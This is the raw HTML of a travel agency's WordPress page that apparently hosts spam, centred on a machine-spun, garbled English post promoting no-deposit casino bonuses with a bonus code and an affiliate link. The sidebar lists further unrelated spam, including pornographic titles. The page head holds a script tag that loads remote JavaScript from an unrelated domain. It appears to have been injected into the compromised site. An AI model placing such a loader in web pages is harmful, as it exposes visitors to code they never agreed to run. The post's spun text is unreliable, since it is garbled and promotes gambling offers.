input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 17px; line-height: 1.7; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 180px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart) > a:after{ left:-10px;right:-10px } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 0.8em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 0.8em;height: 0.8em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }:root{--nv-primary-accent:#f76300;--nv-secondary-accent:#0063c5;--nv-site-bg:#ffffff;--nv-light-bg:#ededed;--nv-dark-bg:#171717;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#1e98cb;--nv-c-2:#49007d;--nv-fallback-ff:Lucida Sans Unicode, Lucida Grande, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#f76300;--e-global-color-nvsecondaryaccent:#0063c5;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#ededed;--e-global-color-nvdarkbg:#171717;--e-global-color-nvtextcolor:#393939;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#1e98cb;--e-global-color-nvc2:#49007d;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://akiba-travel.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<link rel='stylesheet' id='neve-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-google-font-ubuntu-css' href='//fonts.googleapis.com/css?family=Ubuntu%3A700%2C400%2C600&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://akiba-travel.com/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='myFonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CAlegreya%3A400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CVarela+Round&#038;subset=latin%2Clatin-ext&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/akiba-travel.com\/wp-admin\/admin-ajax.php","page_id":"4197","page_title":"No deposit Cellular Gambling establishment","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://akiba-travel.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.1.9' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://akiba-travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://akiba-travel.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akiba-travel.com/wp-json/wp/v2/posts/4197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akiba-travel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akiba-travel.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://akiba-travel.com/2024/02/22/no-deposit-cellular-gambling-establishment/" />
<link rel='shortlink' href='https://akiba-travel.com/?p=4197' />
<link rel="alternate" type="application/json+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F22%2Fno-deposit-cellular-gambling-establishment%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://akiba-travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fakiba-travel.com%2F2024%2F02%2F22%2Fno-deposit-cellular-gambling-establishment%2F&#038;format=xml" />
<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-270x270.png" />
<script>var pm_pid = "23104-961bd9cb";</script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head>

<body  class="post-template-default single single-post postid-4197 single-format-standard wp-custom-logo nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-kit-374516" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
		<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content" tabindex="0">
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-4 desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item has-nav hfg-item-last col-8 desktop-right hfg-is-group"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

<div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div [class]="visible ? 'menu-item-nav-search active minimal' : 'menu-item-nav-search minimal'" class="menu-item-nav-search minimal" id="nv-search-icon-responsive" tabindex="0">
		<a href="#" class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap ">
				<form role="search" method="get" class="search-form" action="https://akiba-travel.com/"><label><span class="screen-reader-text">Rechercher...</span><input type="search" class="search-field" placeholder="Rechercher..." value="" name="s"></label><input type="submit" class="search-submit" value="Search"><div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form>			</div>
					</div>
	</div>
</div>
	</div>

</div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="builder-item hfg-item-first col-8 tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://akiba-travel.com/" title="AKIBA TRAVEL"
			aria-label="AKIBA TRAVEL"><img src="https://akiba-travel.com/wp-content/uploads/2021/03/cropped-logo_akiba_travel_services_Plan_de_travail_1_copie_3-removebg-preview-1.png" alt=""></a></div>

	</div>

</div><div class="builder-item hfg-item-last col-4 tablet-right mobile-right"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button class="navbar-toggle"
					aria-label="
			Menu de navigation			">
				<div class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
		<span class="screen-reader-text">Déplier la navigation</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button class="navbar-toggle active" 					aria-label="
				Menu de navigation				">
				<div class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
				<span class="screen-reader-text">
				Déplier la navigation					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav hfg-item-last hfg-item-first col-12 desktop-right tablet-left mobile-left"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-border-bottom nav-menu-primary"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="#">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://akiba-travel.com/#about">A Propos De Nous</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-4197"
					class="nv-single-post-wrap col post-4197 post type-post status-publish format-standard hentry category-non-classe">
				<div class="entry-header"><div class="nv-title-meta-wrap"><h1 class="title entry-title ">No deposit Cellular Gambling establishment</h1><ul class="nv-meta-list"><li class="meta date posted-on"><time class="entry-date published" datetime="2024-02-22T01:28:49+01:00" content="2024-02-22">22 février 2024</time><time class="updated" datetime="2024-02-22T01:29:27+01:00">22 février 2024</time></li><li class="meta category"><a href="https://akiba-travel.com/category/non-classe/" rel="category tag">Non classé</a></li></ul></div></div><div class="nv-content-wrap entry-content"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Articles</p>
<ul class="toc_list">
<li><a href="#toc-0">???? Form of Sign up Incentives</a></li>
<li><a href="#toc-1">Cellular Gambling enterprise Web sites</a></li>
<li><a href="#toc-4">Better Bonuses</a></li>
</ul>
</div>
<p>You could potentially withdraw as much as 20 from the spin earnings instead of rewarding any betting requirements. So you can allege so it provide, you need to <a href="https://777spinslots.com/casino-apps/">https://777spinslots.com/casino-apps/</a> complete the fresh registration mode with the password CASINOBONUSCA. The bonus is the same as fifty spins and ought to getting wagered 30x minutes to your Mechanical Clover. <span id="more-4197"></span> No deposit no wagering specifications get this to an interesting offer out of Stupid Local casino, with the incentive password granting C2 no deposit extra while the 20 totally free spins to your Full Overdrive. We have noted all the best casinos on the internet that provide zero-deposit incentives for Kiwis. It keep certificates from recognized betting authorities global.</p>
<p> <img decoding="async" src="https://www.poornima.edu.in/wp-content/uploads/2023/08/how-to-play-casino-games-and-win_7384b6a28.jpg" alt="no deposit bonus argo casino" align="left" border="1" style="padding: 10px;"> </p>
<ul>
<li>Be sure to browse the small print of all gambling enterprise bonuses.</li>
<li>Often, he is games from a specific games developer, including NetEnt or Playtech.</li>
<li>Certain web based casinos uses totally free spins to offer the new and you will present consumers an opportunity to attempt their newest NetEnt harbors.</li>
</ul>
<p>Just click they, and you also’ll end up being presented with the new small print, that you is to realize cautiously. Once you’ve navigated the brand new terminology and you will become willing to make use of the extra, smack the “Claim Added bonus” button. The main benefit usually instantly are available in your bank account, able about how to begin their betting thrill. Sure, there are usually some standards to be eligible for a mobile gambling establishment no deposit added bonus.</p>
<h2 id="toc-0">???? Sort of Register Bonuses</h2>
<p>The minimum acquisition of 0.99 gets your thirty-six,100000 Grams-Coins, as well as the restrict solitary buy from 4.99 offers thirty-six,100,100000 G-Gold coins. Gambino Slots aggressively pushes Virtual Currency packages you should buy having actual dollars. In the event you run out of giveaways, you can make a purchase and allow the amusement keep. For every gambling enterprise provides an alternative determination to possess offering handouts, but the majority of them have fun with no deposit incentives to draw the newest consumers. Assistance – have including alive talk, a loyal let heart, total Frequently asked questions, and you may web log may help the ball player come across ways to any difficulty they might provides from the local casino.</p>
<h2 id="toc-1">Cellular Gambling establishment Websites</h2>
<p>What number of gaming establishments giving out no deposit slots’ free revolves is actually large. So it high-variance video slot games was made from the NetEnt possesses four reels and you can ten paylines. 100 percent free re-spins are given to your athlete at random periods that will getting retriggered thousands of times. It’s also essential to find out that truth be told there’s a plus bullet and you can a crazy symbol inside video game. After the bonus series were credited to your account, you can also play 100 percent free no-deposit slots from the hopes of effective real cash.</p>
<h2 id="toc-2">Harbors From Las vegas No-deposit Incentive Requirements</h2>
<p>Advancement are purchased gaming that is fun, safe, and you can safer. Discover In charge Gambling and you will User advice here. Here are a few more great games and Real time Local casino and Ports by award winning labels in the Advancement Category. All casinos we offer is actually authorized and managed from the respected authorities such as the Malta Betting Authority and also the Uk Gaming Fee. To maintain their reputation, they need to implement globe guidelines to own sites defense.</p>
<p>It can be some a gray town while the possibly the sweepstake gambling enterprises possibly need to make reference to by themselves since the societal gambling enterprises to increase the brand new confusion. If you’lso are a mobile position enthusiast, 100 percent free revolves are the incentives to you! As their identity suggests, totally free revolves bonuses give you an additional number of revolves to have fun with for the ports. Cellular gambling enterprises inside Southern area African usually render free spins as a key part from a welcome package, in addition to via regular offers. In fact, cellular free twist incentives is the most widely available offer can also be claim.</p>
<h2 id="toc-4">Finest Bonuses</h2>
<p>Usually, no-deposit revolves are just eligible for a short period. The new Jumpman bingo webpages yes wins things for direct equipment label of all time. Capture you to definitely look at the name therefore discover you’re going to get several things; bingo and you will game. No-deposit Harbors are an alternative Jumpman harbors web site within the 2021 that have a reputation you to definitely identifies just what you have made. Because of the joining your details, you&#8217;ll receive a couple of fistfuls of 100 percent free spins and no put needed. All the You participants is actually able to get real inside the appreciate the twist from a phenomenon.</p>
</div>
<div id="comments" class="comments-area">
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar" >
		<aside id="secondary" role="complementary">
				<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://akiba-travel.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			<div class="nv-search-icon-wrap"><div class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</div></div></form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Articles recents</p>
		<ul>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/seks-ruka-bezvozmezdno-porno-videorolikov-porno-spiske-bukkake-dialogovyy/">Секс Рука Безвозмездно, Порно Видеороликов, Порно Списке, Буккакэ Диалоговый</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/%ce%bb%ce%b9%ce%bc%ce%ac%ce%bd%ce%b9%ce%b1-%cf%85%cf%88%ce%b7%ce%bb%cf%8c%cf%84%ce%b5%cf%81%ce%b1-%ce%bc%cf%80%ce%bb%ce%b5-%ce%bb%cf%8c%ce%b3%cf%89-%cf%84%ce%bf%cf%85-cladi/">Λιμάνια Υψηλότερα Μπλε λόγω του Cladi</a>
									</li>
											<li>
					<a href="https://akiba-travel.com/2026/01/17/live-ticker-borse-welches-wichtigste-nach-schweizer-aktien-unter-anderem-wand-street/">Live-Ticker Börse: Welches wichtigste nach Schweizer Aktien unter anderem Wand Street</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Commentaires récents</p><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://akiba-travel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://akiba-travel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://akiba-travel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://akiba-travel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://akiba-travel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://akiba-travel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://akiba-travel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://akiba-travel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://akiba-travel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://akiba-travel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://akiba-travel.com/2021/03/'>mars 2021</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://akiba-travel.com/category/gambling/">! gambling</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://akiba-travel.com/category/no-category/">! No category</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://akiba-travel.com/category/no-category-1-1-italian-101/">! No category 1-1 Italian 101</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://akiba-travel.com/category/no-category-1-1-spanish/">! No category 1-1 Spanish</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://akiba-travel.com/category/no-category-1-2-italian-101/">! No category 1-2 Italian 101</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://akiba-travel.com/category/no-category-1-2-spanish/">! No category 1-2 Spanish</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
